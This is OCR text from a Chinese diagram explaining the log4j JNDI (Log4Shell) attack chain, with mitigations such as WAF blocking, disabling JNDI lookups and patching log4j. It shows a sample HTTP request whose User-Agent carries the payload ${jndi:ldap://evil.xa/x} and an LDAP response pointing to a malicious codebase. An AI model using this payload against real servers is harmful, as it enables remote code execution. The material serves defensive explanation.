 攻击者
攻击者在http请求包头可能被记录的字段,
插入JNDI lookup请求。
1
GET /test HTTP/1.1
Host : victim.xa
User-Agent : ${jndi : ldap : //evil.xa/x}
使用WAF 阻断
禁止远程下载代码执行
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
5
存在漏洞服务器
http://victim.xa
JAVA应用程序反序列化（或者下载）恶意的
java类、并执行java类代码。
字符串传递到log4j日志组件
2
${jndi : ldap : //evil.xa/x}
禁用 LOG4J组件
使用存在漏洞的
log4j组件应用程序
LOG4J打补丁
dn :
javaClassName : Malicious
javaCodebase : http ://evil.xa
javaSerializedData : <...>
4
LDAP服务器响应目录信息请求、并回传恶意
java类
log4j日志组件解析请求字符串、并查
询恶意LDAP服务器
3
${jndi : ldap : //evil.xa/x}
禁止JNDI LOOKUPS
恶意的LDAP服务器
ldap : //evil.xa